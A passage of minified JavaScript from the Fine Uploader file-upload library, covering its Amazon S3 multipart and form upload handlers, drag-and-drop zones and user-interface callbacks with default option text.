qq.Promise,o=l.getBucket(t),e=l.getHost(t),n=r.constructStringToSign(r.REQUEST_TYPE.MULTIPART_ABORT,o,e,l.getKey(t)).withUploadId(n),r.getSignature(t,{signatureConstructor:n}).then(s.success,s.failure),s.then(function(e,t){l.log("Submitting S3 Abort multipart upload request for "+i),a.initTransport(i).withPath(t).withHeaders(e).send()})}})},qq.s3.XhrUploadHandler=function(e,t){"use strict";var n=t.getName,u=t.log,i=e.clockDrift,s=e.getBucket,o=e.getHost,a=e.getKeyName,r=e.filenameParam,l=e.paramsStore,c=e.endpointStore,d=e.aclStore,h=e.objectProperties.reducedRedundancy,p=e.objectProperties.region,f=e.objectProperties.serverSideEncryption,m=e.validation,g=qq.extend({region:p,drift:i},e.signature),_=this,v=e.signature.credentialsProvider,b={combine:function(i){var e=_._getPersistableData(i).uploadId,t=_._getPersistableData(i).etags,n=new qq.Promise;return q.completeMultipart.send(i,e,t).then(n.success,function(e,t){n.failure(w.done(i,t).response,t)}),n},done:function(e,t,i){w.response.parse(e,t).success&&(t=t.getResponseHeader("ETag"),_._getPersistableData(e).etags||(_._getPersistableData(e).etags=[]),_._getPersistableData(e).etags.push({part:i+1,etag:t}))},initHeaders:function(e,t,i){var n=w.bucket.getName(e),s=w.host.getName(e),o=w.key.urlSafe(e),a=new qq.Promise,i=q.restSignature.constructStringToSign(q.restSignature.REQUEST_TYPE.MULTIPART_UPLOAD,n,s,o).withPartNum(t+1).withContent(i).withUploadId(_._getPersistableData(e).uploadId);return q.restSignature.getSignature(e+"."+t,{signatureConstructor:i}).then(a.success,a.failure),a},put:function(n,s){var o=_._createXhr(n,s),a=_._getChunkData(n,s),r=e.endpointStore.get(n),l=new qq.Promise;return b.initHeaders(n,s,a.blob).then(function(e,t){var i;o._cancelled?(u(qq.format("Upload of item {}.{} cancelled. Upload will not start after successful signature request.",n,s)),l.failure({error:"Chunk upload cancelled"})):(t=r+"/"+t,_._registerProgressHandler(n,s,a.size),w.track(n,o,s).then(l.success,l.failure),o.open("PUT",t,!0),i=!1,qq.each(e,function(e,t){"Content-Type"===e&&(i=!0),o.setRequestHeader(e,t)}),i||o.setRequestHeader("Content-Type",""),o.send(a.blob))},function(){l.failure({error:"Problem signing the chunk!"},o)}),l},send:function(e,t){var i=new qq.Promise;return b.setup(e).then(function(){b.put(e,t).then(i.success,i.failure)},function(e,t){i.failure({error:e},t)}),i},setup:function(i){var n=new qq.Promise,e=_._getPersistableData(i).uploadId,s=new qq.Promise;return e?e instanceof qq.Promise?e.then(function(e){n.success(e)}):n.success(e):(_._getPersistableData(i).uploadId=s,q.initiateMultipart.send(i).then(function(e){_._getPersistableData(i).uploadId=e,s.success(e),n.success(e)},function(e,t){_._getPersistableData(i).uploadId=null,n.failure(e,t),s.failure(e,t)})),n}},q={abortMultipart:new qq.s3.AbortMultipartAjaxRequester({endpointStore:c,signatureSpec:g,cors:e.cors,log:u,getBucket:function(e){return w.bucket.getName(e)},getHost:function(e){return w.host.getName(e)},getKey:function(e){return w.key.urlSafe(e)}}),completeMultipart:new qq.s3.CompleteMultipartAjaxRequester({endpointStore:c,signatureSpec:g,cors:e.cors,log:u,getBucket:function(e){return w.bucket.getName(e)},getHost:function(e){return w.host.getName(e)},getKey:function(e){return w.key.urlSafe(e)}}),initiateMultipart:new qq.s3.InitiateMultipartAjaxRequester({filenameParam:r,endpointStore:c,paramsStore:l,signatureSpec:g,aclStore:d,reducedRedundancy:h,serverSideEncryption:f,cors:e.cors,log:u,getContentType:function(e){return _._getMimeType(e)},getBucket:function(e){return w.bucket.getName(e)},getHost:function(e){return w.host.getName(e)},getKey:function(e){return w.key.urlSafe(e)},getName:function(e){return n(e)}}),policySignature:new qq.s3.RequestSigner({expectingPolicy:!0,signatureSpec:g,cors:e.cors,log:u}),restSignature:new qq.s3.RequestSigner({endpointStore:c,signatureSpec:g,cors:e.cors,log:u})},y={initParams:function(e){var t=l.get(e);return t[r]=n(e),qq.s3.util.generateAwsParams({endpoint:c.get(e),clockDrift:i,params:t,type:_._getMimeType(e),bucket:w.bucket.getName(e),key:_.getThirdPartyFileId(e),accessKey:v.get().accessKey,sessionToken:v.get().sessionToken,acl:d.get(e),expectedStatus:200,minFileSize:m.minSizeLimit,maxFileSize:m.maxSizeLimit,reducedRedundancy:h,region:p,serverSideEncryption:f,signatureVersion:g.version,log:u},qq.bind(q.policySignature.getSignature,this,e))},send:function(t){var e=new qq.Promise,i=_._createXhr(t),n=_.getFile(t);return _._registerProgressHandler(t),w.track(t,i).then(e.success,e.failure),y.setup(t,i,n).then(function(e){u("Sending upload request for "+t),i.send(e)},e.failure),e},setup:function(e,t,i){var n=new FormData,s=c.get(e),o=new qq.Promise;return y.initParams(e).then(function(e){t.open("POST",s,!0),qq.obj2FormData(e,n),n.append("file",i),o.success(n)},function(e){o.failure({error:e})}),o}},w={bucket:{promise:function(t){var i=new qq.Promise,e=_._getFileState(t).bucket;return e?i.success(e):s(t).then(function(e){_._getFileState(t).bucket=e,i.success(e)},i.failure),i},getName:function(e){return _._getFileState(e).bucket}},host:{promise:function(t){var i=new qq.Promise,e=_._getFileState(t).host;return e?i.success(e):o(t).then(function(e){_._getFileState(t).host=e,i.success(e)},i.failure),i},getName:function(e){return _._getFileState(e).host}},done:function(e,t){e=w.response.parse(e,t),t=!0!==e.success;return t&&w.response.shouldReset(e.code)&&(u("This is an unrecoverable error, we must restart the upload entirely on the next retry attempt.","error"),e.reset=!0),{success:!t,response:e}},key:{promise:function(t){var i=new qq.Promise,e=_.getThirdPartyFileId(t);return null==e?(_._setThirdPartyFileId(t,i),a(t,n(t)).then(function(e){_._setThirdPartyFileId(t,e),i.success(e)},function(e){_._setThirdPartyFileId(t,null),i.failure(e)})):qq.isGenericPromise(e)?e.then(i.success,i.failure):i.success(e),i},urlSafe:function(e){e=_.getThirdPartyFileId(e);return qq.s3.util.uriEscapePath(e)}},response:{parse:function(e,t){var i,n={};try{u(qq.format("Received response status {} with body: {}",t.status,t.responseText)),200===t.status?n.success=!0:(i=w.response.parseError(t.responseText))&&(n.error=i.message,n.code=i.code)}catch(e){u("Error when attempting to parse xhr response text ("+e.message+")","error")}return n},parseError:function(e){var t=(new DOMParser).parseFromString(e,"application/xml"),i={};if(t.getElementsByTagName("Error").length)return e=t.getElementsByTagName("Code"),(t=t.getElementsByTagName("Message")).length&&(i.message=t[0].textContent),e.length&&(i.code=e[0].textContent),i},shouldReset:function(e){return"EntityTooSmall"===e||"InvalidPart"===e||"InvalidPartOrder"===e||"NoSuchUpload"===e}},start:function(e){var t=e.id,i=e.chunkIdx,n=new qq.Promise;return w.key.promise(t).then(function(){w.bucket.promise(t).then(function(){w.host.promise(t).then(function(){(null==i?y.send(t):b.send(t,i)).then(n.success,n.failure)})})},function(e){n.failure({error:e})}),n},track:function(t,i,n){var s=new qq.Promise;return i.onreadystatechange=function(){var e;4===i.readyState&&(null==n||b.done(t,i,n),e=w.done(t,i),s[e.success?"success":"failure"](e.response,i))},s}};qq.extend(this,{uploadChunk:w.start,uploadFile:function(e){return w.start({id:e})}}),qq.extend(this,new qq.XhrUploadHandler({options:qq.extend({namespace:"s3"},e),proxy:qq.extend({getEndpoint:e.endpointStore.get},t)})),qq.override(this,function(n){return{expunge:function(e){var t=_._getPersistableData(e)&&_._getPersistableData(e).uploadId,i=_._maybeDeletePersistedChunkData(e);void 0!==t&&i&&q.abortMultipart.send(e,t),n.expunge(e)},finalizeChunks:function(e){return b.combine(e)},_getLocalStorageId:function(e){return n._getLocalStorageId(e)+"-"+w.bucket.getName(e)}}})},qq.s3.FormUploadHandler=function(o,e){"use strict";function a(t,i){var n=new qq.Promise,s=o.endpointStore.get(t);c(t);return function(e){var t=m.get(e);return t[f]=c(e),qq.s3.util.generateAwsParams({endpoint:g.get(e),clockDrift:u,params:t,bucket:l._getFileState(e).bucket,key:l.getThirdPartyFileId(e),accessKey:C.get().accessKey,sessionToken:C.get().sessionToken,acl:_.get(e),minFileSize:y.minSizeLimit,maxFileSize:y.maxSizeLimit,successRedirectUrl:x,reducedRedundancy:v,region:b,serverSideEncryption:q,signatureVersion:w.version,log:d},qq.bind(S.getSignature,this,e))}(t).then(function(e){e=l._initFormForUpload({method:"POST",endpoint:s,params:e,paramsInBody:!0,targetName:i.name});n.success(e)},function(e){n.failure(e),r(t,i)}),n}function s(t){var i=l._createIframe(t),n=l.getInput(t),s=new qq.Promise;return a(t,i).then(function(e){e.appendChild(n),l._attachLoadEvent(i,function(e){d("iframe loaded"),e?!1===e.success&&(d("Amazon likely rejected the upload request","error"),s.failure(e)):((e={}).success=function(e,t){var i,n=(o.endpointStore.get(e),l._getFileState(e).bucket);try{if((t.contentDocument||t.contentWindow.document).body.innerHTML,(i=qq.s3.util.parseIframeResponse(t)).bucket===n&&i.key===qq.s3.util.encodeQueryStringParam(l.getThirdPartyFileId(e)))return!0;d("Response from AWS included an unexpected bucket or key name.","error")}catch(e){d("Error when attempting to parse form upload response ("+e.message+")","error")}return!1}(t,i),!1===e.success?(d("A success response was received by Amazon, but it was invalid in some way.","error"),s.failure(e)):(qq.extend(e,qq.s3.util.parseIframeResponse(i)),s.success(e))),r(t,i)}),d("Sending upload request for "+t),e.submit(),qq(e).remove()},s.failure),s}function r(e,t){l._detachLoadEvent(e),t&&qq(t).remove()}var l=this,u=o.clockDrift,t=e.onUuidChanged,c=e.getName,i=e.getUuid,d=e.log,h=o.getBucket,p=o.getKeyName,f=o.filenameParam,m=o.paramsStore,g=o.endpointStore,_=o.aclStore,v=o.objectProperties.reducedRedundancy,b=o.objectProperties.region,q=o.objectProperties.serverSideEncryption,y=o.validation,w=o.signature,x=o.iframeSupport.localBlankPagePath,C=o.signature.credentialsProvider,S=new qq.s3.RequestSigner({signatureSpec:w,cors:o.cors,log:d});if(void 0===x)throw new Error("successRedirectEndpoint MUST be defined if you intend to use browsers that do not support the File API!");qq.extend(this,new qq.FormUploadHandler({options:{isCors:!1,inputName:"file"},proxy:{onCancel:o.onCancel,onUuidChanged:t,getName:c,getUuid:i,log:d}})),qq.extend(this,{uploadFile:function(i){var e=c(i),n=new qq.Promise;return l.getThirdPartyFileId(i)?l._getFileState(i).bucket?s(i).then(n.success,n.failure):h(i).then(function(e){l._getFileState(i).bucket=e,s(i).then(n.success,n.failure)}):p(i,e).then(function(t){h(i).then(function(e){l._getFileState(i).bucket=e,l._setThirdPartyFileId(i,t),s(i).then(n.success,n.failure)},function(e){n.failure({error:e})})},function(e){n.failure({error:e})}),n}})},qq.DragAndDrop=function(e){"use strict";function a(t){var n=new qq.Promise;return t.isFile?t.file(function(e){e.qqPath=i(t),u.push(e),n.success()},function(e){r.callbacks.dropLog("Problem parsing '"+t.fullPath+"'.  FileError code "+e.code+".","error"),n.failure()}):t.isDirectory&&function i(n,e,s,t){var o=t||new qq.Promise,a=e||n.createReader();return a.readEntries(function(e){var t=s?s.concat(e):e;e.length?setTimeout(function(){i(n,a,t,o)},0):o.success(t)},o.failure),o}(t).then(function(e){var i=e.length;qq.each(e,function(e,t){a(t).done(function(){0===--i&&n.success()})}),e.length||n.success()},function(e){r.callbacks.dropLog("Problem parsing '"+t.fullPath+"'.  FileError code "+e.code+".","error"),n.failure()}),n}function i(e){var t=e.name,e=e.fullPath,t=e.lastIndexOf(t);return e="/"===(e=e.substr(0,t)).charAt(0)?e.substr(1):e}function n(t){var o=new qq.UploadDropZone({HIDE_ZONES_EVENT_NAME:"qq-hidezones",element:t,onEnter:function(e){qq(t).addClass(r.classes.dropActive),e.stopPropagation()},onLeaveNotDescendants:function(e){qq(t).removeClass(r.classes.dropActive)},onDrop:function(e){var t,n,s;t=e.dataTransfer,e=o,n=[],s=new qq.Promise,r.callbacks.processingDroppedFiles(),e.dropDisabled(!0),1<t.files.length&&!r.allowMultipleItems?(r.callbacks.processingDroppedFilesComplete([]),r.callbacks.dropError("tooManyFilesError",""),e.dropDisabled(!1),s.failure()):(u=[],qq.isFolderDropSupported(t)?qq.each(t.items,function(e,t){var i=t.webkitGetAsEntry();i&&(i.isFile?u.push(t.getAsFile()):n.push(a(i).done(function(){n.pop(),0===n.length&&s.success()})))}):u=t.files,0===n.length&&s.success()),s.then(function(){var e,t,i;e=u,t=o,i=Array.prototype.slice.call(e),r.callbacks.dropLog("Grabbed "+e.length+" dropped files."),t.dropDisabled(!1),r.callbacks.processingDroppedFilesComplete(i,t.getElement())},function(){r.callbacks.dropLog("Drop event DataTransfer parsing failed.  No files will be uploaded.","error")})}});return c.addDisposer(function(){o.dispose()}),qq(t).hasAttribute("qq-hide-dropzone")&&qq(t).hide(),l.push(o),o}function s(e){var i;return qq.each(e.dataTransfer.types,function(e,t){if("Files"===t)return!(i=!0)}),i}var r,o,l=[],u=[],c=new qq.DisposeSupport;function t(){setTimeout(function(){qq.each(o,function(e,t){qq(t).hasAttribute("qq-hide-dropzone")&&qq(t).hide(),qq(t).removeClass(r.classes.dropActive)})},10)}r={dropZoneElements:[],allowMultipleItems:!0,classes:{dropActive:null},callbacks:new qq.DragAndDrop.callbacks},qq.extend(r,e,!0),o=r.dropZoneElements,qq.each(o,function(e,t){var i=n(t);o.length&&qq.supportedFeatures.fileDrop&&c.attach(document,"dragenter",function(e){!i.dropDisabled()&&s(e)&&qq.each(o,function(e,t){t instanceof HTMLElement&&qq(t).hasAttribute("qq-hide-dropzone")&&qq(t).css({display:"block"})})})}),c.attach(document,"dragleave",function(e){e=e,(qq.safari()?e.x<0||e.y<0:0===e.x&&0===e.y)&&t()}),c.attach(qq(document).children()[0],"mouseenter",function(e){t()}),c.attach(document,"drop",function(e){s(e)&&(e.preventDefault(),t())}),c.attach(document,"qq-hidezones",t),qq.extend(this,{setupExtraDropzone:function(e){r.dropZoneElements.push(e),n(e)},removeDropzone:function(e){var t,i=r.dropZoneElements;for(t in i)if(i[t]===e)return i.splice(t,1)},dispose:function(){c.dispose(),qq.each(l,function(e,t){t.dispose()})}}),this._testing={},this._testing.extractDirectoryPath=i},qq.DragAndDrop.callbacks=function(){"use strict";return{processingDroppedFiles:function(){},processingDroppedFilesComplete:function(e,t){},dropError:function(e,t){qq.log("Drag & drop error code '"+e+" with these specifics: '"+t+"'","error")},dropLog:function(e,t){qq.log(e,t)}}},qq.UploadDropZone=function(e){"use strict";function i(e){if(!qq.supportedFeatures.fileDrop)return!1;var t=e.dataTransfer,i=qq.safari(),e=!(!qq.ie()||!qq.supportedFeatures.fileDrop)||"none"!==t.effectAllowed;return t&&e&&(t.files&&t.files.length||!i&&t.types.contains&&t.types.contains("Files")||t.types.includes&&t.types.includes("Files"))}function t(e){return s=void 0!==e?e:s}var n,s,o,a=new qq.DisposeSupport,r={element:null,onEnter:function(e){},onLeave:function(e){},onLeaveNotDescendants:function(e){},onDrop:function(e){}};qq.extend(r,e),n=r.element,o||(a.attach(document,"dragover",function(e){e.preventDefault()}),o=!0),a.attach(n,"dragover",function(e){var t;i(e)&&(t=qq.ie()&&qq.supportedFeatures.fileDrop?null:e.dataTransfer.effectAllowed,e.dataTransfer.dropEffect="move"===t||"linkMove"===t?"move":"copy",e.stopPropagation(),e.preventDefault())}),a.attach(n,"dragenter",function(e){t()||i(e)&&r.onEnter(e)}),a.attach(n,"dragleave",function(e){var t;i(e)&&(r.onLeave(e),t=document.elementFromPoint(e.clientX,e.clientY),qq(this).contains(t)||r.onLeaveNotDescendants(e))}),a.attach(n,"drop",function(e){t()||i(e)&&(e.preventDefault(),e.stopPropagation(),r.onDrop(e),function(){function e(){(t=document.createEvent("Event")).initEvent(r.HIDE_ZONES_EVENT_NAME,!0,!0)}var t;if(window.CustomEvent)try{t=new CustomEvent(r.HIDE_ZONES_EVENT_NAME)}catch(t){e()}else e();document.dispatchEvent(t)}())}),qq.extend(this,{dropDisabled:t,dispose:function(){a.dispose()},getElement:function(){return n}}),this._testing={},this._testing.isValidFileDrag=i},function(){"use strict";qq.uiPublicApi={addInitialFiles:function(e){this._parent.prototype.addInitialFiles.apply(this,arguments),this._templating.addCacheToDom()},clearStoredFiles:function(){this._parent.prototype.clearStoredFiles.apply(this,arguments),this._templating.clearFiles()},addExtraDropzone:function(e){this._dnd&&this._dnd.setupExtraDropzone(e)},removeExtraDropzone:function(e){if(this._dnd)return this._dnd.removeDropzone(e)},getItemByFileId:function(e){if(!this._templating.isHiddenForever(e))return this._templating.getFileContainer(e)},reset:function(){this._parent.prototype.reset.apply(this,arguments),this._templating.reset(),!this._options.button&&this._templating.getButton()&&(this._defaultButtonId=this._createUploadButton({element:this._templating.getButton(),title:this._options.text.fileInputTitle}).getButtonId()),this._dnd&&(this._dnd.dispose(),this._dnd=this._setupDragAndDrop()),this._totalFilesInBatch=0,this._filesInBatchAddedToUi=0,this._setupClickAndEditEventHandlers()},setName:function(e,t){t=this._options.formatFileName(t);this._parent.prototype.setName.apply(this,arguments),this._templating.updateFilename(e,t)},pauseUpload:function(e){var t=this._parent.prototype.pauseUpload.apply(this,arguments);return t&&this._templating.uploadPaused(e),t},continueUpload:function(e){var t=this._parent.prototype.continueUpload.apply(this,arguments);return t&&this._templating.uploadContinued(e),t},getId:function(e){return this._templating.getFileId(e)},getDropTarget:function(e){return this.getFile(e).qqDropTarget}},qq.uiPrivateApi={_getButton:function(e){var t=this._parent.prototype._getButton.apply(this,arguments);return t||e===this._defaultButtonId&&(t=this._templating.getButton()),t},_removeFileItem:function(e){this._templating.removeFile(e)},_setupClickAndEditEventHandlers:function(){this._fileButtonsClickHandler=qq.FileButtonsClickHandler&&this._bindFileButtonsClickEvent(),this._focusinEventSupported=!qq.firefox(),this._isEditFilenameEnabled()&&(this._filenameClickHandler=this._bindFilenameClickEvent(),this._filenameInputFocusInHandler=this._bindFilenameInputFocusInEvent(),this._filenameInputFocusHandler=this._bindFilenameInputFocusEvent())},_setupDragAndDrop:function(){var n=this,e=this._options.dragAndDrop.extraDropzones,t=this._templating,i=t.getDropZone();return i&&e.push(i),new qq.DragAndDrop({dropZoneElements:e,allowMultipleItems:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{processingDroppedFiles:function(){t.showDropProcessing()},processingDroppedFilesComplete:function(e,i){t.hideDropProcessing(),qq.each(e,function(e,t){t.qqDropTarget=i}),e.length&&n.addFiles(e,null,null)},dropError:function(e,t){n._itemError(e,t)},dropLog:function(e,t){n.log(e,t)}}})},_bindFileButtonsClickEvent:function(){var i=this;return new qq.FileButtonsClickHandler({templating:this._templating,log:function(e,t){i.log(e,t)},onDeleteFile:function(e){i.deleteFile(e)},onCancel:function(e){i.cancel(e)},onRetry:function(e){i.retry(e)},onPause:function(e){i.pauseUpload(e)},onContinue:function(e){i.continueUpload(e)},onGetName:function(e){return i.getName(e)}})},_isEditFilenameEnabled:function(){return this._templating.isEditFilenamePossible()&&!this._options.autoUpload&&qq.FilenameClickHandler&&qq.FilenameInputFocusHandler&&qq.FilenameInputFocusHandler},_filenameEditHandler:function(){var i=this,s=this._templating;return{templating:s,log:function(e,t){i.log(e,t)},onGetUploadStatus:function(e){return i.getUploads({id:e}).status},onGetName:function(e){return i.getName(e)},onSetName:function(e,t){i.setName(e,t)},onEditingStatusChange:function(e,t){var i=qq(s.getEditInput(e)),n=qq(s.getFileContainer(e));t?(i.addClass("qq-editing"),s.hideFilename(e),s.hideEditIcon(e)):(i.removeClass("qq-editing"),s.showFilename(e),s.showEditIcon(e)),n.addClass("qq-temp").removeClass("qq-temp")}}},_onUploadStatusChange:function(e,t,i){this._parent.prototype._onUploadStatusChange.apply(this,arguments),this._isEditFilenameEnabled()&&this._templating.getFileContainer(e)&&i!==qq.status.SUBMITTED&&(this._templating.markFilenameEditable(e),this._templating.hideEditIcon(e)),t===qq.status.UPLOAD_RETRYING&&i===qq.status.UPLOADING?(this._templating.hideRetry(e),this._templating.setStatusText(e),qq(this._templating.getFileContainer(e)).removeClass(this._classes.retrying)):i===qq.status.UPLOAD_FAILED&&this._templating.hidePause(e)},_bindFilenameInputFocusInEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameInputFocusInHandler(e)},_bindFilenameInputFocusEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameInputFocusHandler(e)},_bindFilenameClickEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameClickHandler(e)},_storeForLater:function(e){this._parent.prototype._storeForLater.apply(this,arguments),this._templating.hideSpinner(e)},_onAllComplete:function(e,t){this._parent.prototype._onAllComplete.apply(this,arguments),this._templating.resetTotalProgress()},_onSubmit:function(e,t){var i=this.getFile(e);i&&i.qqPath&&this._options.dragAndDrop.reportDirectoryPaths&&this._paramsStore.addReadOnly(e,{qqpath:i.qqPath}),this._parent.prototype._onSubmit.apply(this,arguments),this._addToList(e,t)},_onSubmitted:function(e){this._isEditFilenameEnabled()&&(this._templating.markFilenameEditable(e),this._templating.showEditIcon(e),this._focusinEventSupported||this._filenameInputFocusHandler.addHandler(this._templating.getEditInput(e)))},_onProgress:function(e,t,i,n){this._parent.prototype._onProgress.apply(this,arguments),this._templating.updateProgress(e,i,n),0===n||100===Math.round(i/n*100)?(this._templating.hideCancel(e),this._templating.hidePause(e),this._templating.hideProgress(e),this._templating.setStatusText(e,this._options.text.waitingForResponse),this._displayFileSize(e)):this._displayFileSize(e,i,n)},_onTotalProgress:function(e,t){this._parent.prototype._onTotalProgress.apply(this,arguments),this._templating.updateTotalProgress(e,t)},_onComplete:function(t,e,i,n){function s(e){r&&(a.setStatusText(t),qq(r).removeClass(l._classes.retrying),a.hideProgress(t),l.getUploads({id:t}).status!==qq.status.UPLOAD_FAILED&&a.hideCancel(t),a.hideSpinner(t),e.success?l._markFileAsSuccessful(t):(qq(r).addClass(l._classes.fail),a.showCancel(t),a.isRetryPossible()&&!l._preventRetries[t]&&(qq(r).addClass(l._classes.retryable),a.showRetry(t)),l._controlFailureTextDisplay(t,e)))}var o=this._parent.prototype._onComplete.apply(this,arguments),a=this._templating,r=a.getFileContainer(t),l=this;return o instanceof qq.Promise?o.done(function(e){s(e)}):s(i),o},_markFileAsSuccessful:function(e){var t=this._templating;this._isDeletePossible()&&t.showDeleteButton(e),qq(t.getFileContainer(e)).addClass(this._classes.success),this._maybeUpdateThumbnail(e)},_onUploadPrep:function(e){this._parent.prototype._onUploadPrep.apply(this,arguments),this._templating.showSpinner(e)},_onUpload:function(e,t){var i=this._parent.prototype._onUpload.apply(this,arguments);return this._templating.showSpinner(e),i},_onUploadChunk:function(e,t){this._parent.prototype._onUploadChunk.apply(this,arguments),0<t.partIndex&&this._handler.isResumable(e)&&this._templating.allowPause(e)},_onCancel:function(e,t){this._parent.prototype._onCancel.apply(this,arguments),this._removeFileItem(e),0===this._getNotFinished()&&this._templating.resetTotalProgress()},_onBeforeAutoRetry:function(e){var t,i;this._parent.prototype._onBeforeAutoRetry.apply(this,arguments),this._showCancelLink(e),this._options.retry.showAutoRetryNote&&(i=this._autoRetries[e],t=this._options.retry.maxAutoAttempts,i=(i=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,i)).replace(/\{maxAuto\}/g,t),this._templating.setStatusText(e,i),qq(this._templating.getFileContainer(e)).addClass(this._classes.retrying))},_onBeforeManualRetry:function(e){return this._parent.prototype._onBeforeManualRetry.apply(this,arguments)?(this._templating.resetProgress(e),qq(this._templating.getFileContainer(e)).removeClass(this._classes.fail),this._templating.setStatusText(e),this._templating.showSpinner(e),this._showCancelLink(e),!0):(qq(this._templating.getFileContainer(e)).addClass(this._classes.retryable),this._templating.showRetry(e),!1)},_onSubmitDelete:function(e){var t=qq.bind(this._onSubmitDeleteSuccess,this);this._parent.prototype._onSubmitDelete.call(this,e,t)},_onSubmitDeleteSuccess:function(e,t,i){(this._options.deleteFile.forceConfirm?this._showDeleteConfirm:this._sendDeleteRequest).apply(this,arguments)},_onDeleteComplete:function(e,t,i){this._parent.prototype._onDeleteComplete.apply(this,arguments),this._templating.hideSpinner(e),i?(this._templating.setStatusText(e,this._options.deleteFile.deletingFailedText),this._templating.showDeleteButton(e)):this._removeFileItem(e)},_sendDeleteRequest:function(e,t,i){this._templating.hideDeleteButton(e),this._templating.showSpinner(e),this._templating.setStatusText(e,this._options.deleteFile.deletingStatusText),this._deleteHandler.sendDelete.apply(this,arguments)},_showDeleteConfirm:function(e,t,i){var n=this.getName(e),n=this._options.deleteFile.confirmMessage.replace(/\{filename\}/g,n),s=(this.getUuid(e),arguments),o=this,n=this._options.showConfirm(n);qq.isGenericPromise(n)?n.then(function(){o._sendDeleteRequest.apply(o,s)}):!1!==n&&o._sendDeleteRequest.apply(o,s)},_addToList:function(e,t,i){var n,s=0,o=this._handler.isProxied(e)&&this._options.scaling.hideScaled;this._options.display.prependFiles&&(n={index:s=1<this._totalFilesInBatch&&0<this._filesInBatchAddedToUi?this._filesInBatchAddedToUi-1:s}),i||(this._options.disableCancelForFormUploads&&!qq.supportedFeatures.ajaxUploading&&this._templating.disableCancel(),this._options.multiple||(s=this.getUploads({id:e}),this._handledProxyGroup=this._handledProxyGroup||s.proxyGroupId,s.proxyGroupId===this._handledProxyGroup&&s.proxyGroupId||(this._handler.cancelAll(),this._clearList(),this._handledProxyGroup=null))),i?(this._templating.addFileToCache(e,this._options.formatFileName(t),n,o),this._templating.updateThumbnail(e,this._thumbnailUrls[e],!0,this._options.thumbnails.customResizer)):(this._templating.addFile(e,this._options.formatFileName(t),n,o),this._templating.generatePreview(e,this.getFile(e),this._options.thumbnails.customResizer)),this._filesInBatchAddedToUi+=1,(i||this._options.display.fileSizeOnSubmit&&qq.supportedFeatures.ajaxUploading)&&this._displayFileSize(e)},_clearList:function(){this._templating.clearFiles(),this.clearStoredFiles()},_displayFileSize:function(e,t,i){var n=this.getSize(e),s=this._formatSize(n);0<=n&&(void 0!==t&&void 0!==i&&(s=this._formatProgress(t,i)),this._templating.updateSize(e,s))},_formatProgress:function(e,t){function i(e,t){n=n.replace(e,t)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(e/t*100)),i("{total_size}",this._formatSize(t)),n},_controlFailureTextDisplay:function(e,t){var i=this._options.failedUploadTextDisplay.mode,n=this._options.failedUploadTextDisplay.responseProperty;"custom"===i?(n=(n=t[n])||this._options.text.failUpload,this._templating.setStatusText(e,n),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(e,n)):"default"===i?this._templating.setStatusText(e,this._options.text.failUpload):"none"!==i&&this.log("failedUploadTextDisplay.mode value of '"+i+"' is not valid","warn")},_showTooltip:function(e,t){this._templating.getFileContainer(e).title=t},_showCancelLink:function(e){this._options.disableCancelForFormUploads&&!qq.supportedFeatures.ajaxUploading||this._templating.showCancel(e)},_itemError:function(e,t,i){var n=this._parent.prototype._itemError.apply(this,arguments);this._options.showMessage(n)},_batchError:function(e){this._parent.prototype._batchError.apply(this,arguments),this._options.showMessage(e)},_setupPastePrompt:function(){var i=this;this._options.callbacks.onPasteReceived=function(){var e=i._options.paste.namePromptMessage,t=i._options.paste.defaultName;return i._options.showPrompt(e,t)}},_fileOrBlobRejected:function(e,t){--this._totalFilesInBatch,this._parent.prototype._fileOrBlobRejected.apply(this,arguments)},_prepareItemsForUpload:function(e,t,i){this._totalFilesInBatch=e.length,this._filesInBatchAddedToUi=0,this._parent.prototype._prepareItemsForUpload.apply(this,arguments)},_maybeUpdateThumbnail:function(e){var t=this._thumbnailUrls[e];this.getUploads({id:e}).status===qq.status.DELETED||!t&&!this._options.thumbnails.placeholders.waitUntilResponse&&qq.supportedFeatures.imagePreviews||this._templating.updateThumbnail(e,t,this._options.thumbnails.customResizer)},_addCannedFile:function(e){var t=this._parent.prototype._addCannedFile.apply(this,arguments);return this._addToList(t,this.getName(t),!0),this._templating.hideSpinner(t),this._templating.hideCancel(t),this._markFileAsSuccessful(t),t},_setSize:function(e,t){this._parent.prototype._setSize.apply(this,arguments),this._templating.updateSize(e,this._formatSize(t))},_sessionRequestComplete:function(){this._templating.addCacheToDom(),this._parent.prototype._sessionRequestComplete.apply(this,arguments)}}}(),qq.FineUploader=function(e,t){"use strict";var i=this;this._parent=(t?qq[t]:qq).FineUploaderBasic,this._parent.apply(this,arguments),qq.extend(this._options,{element:null,button:null,listElement:null,dragAndDrop:{extraDropzones:[],reportDirectoryPaths:!1},text:{formatProgress:"{percent}% of {total_size}",failUpload:"Upload failed",waitingForResponse:"Processing...",paused:"Paused"},template:"qq-template",classes:{retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",success:"qq-upload-success",fail:"qq-upload-fail",editable:"qq-editable",hide:"qq-hide",dropActive:"qq-upload-drop-area-active"},failedUploadTextDisplay:{mode:"default",responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file",unsupportedBrowser:"Unrecoverable error - this browser does not permit file uploading of any kind."},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}..."},deleteFile:{forceConfirm:!1,confirmMessage:"Are you sure you want to delete {filename}?",deletingStatusText:"Deleting...",deletingFailedText:"Delete failed"},display:{fileSizeOnSubmit:!1,prependFiles:!1},paste:{promptForName:!1,namePromptMessage:"Please name this image"},thumbnails:{customResizer:null,maxCount:0,placeholders:{waitUntilResponse:!1,notAvailablePath:null,waitingPath:null},timeBetweenThumbs:750},scaling:{hideScaled:!1},showMessage:function(e){if(i._templating.hasDialog("alert"))return i._templating.showDialog("alert",e);setTimeout(function(){window.alert(e)},0)},showConfirm:function(e){return i._templating.hasDialog("confirm")?i._templating.showDialog("confirm",e):window.confirm(e)},showPrompt:function(e,t){return i._templating.hasDialog("prompt")?i._templating.showDialog("prompt",e,t):window.prompt(e,t)}},!0),qq.extend(this._options,e,!0),this._templating=new 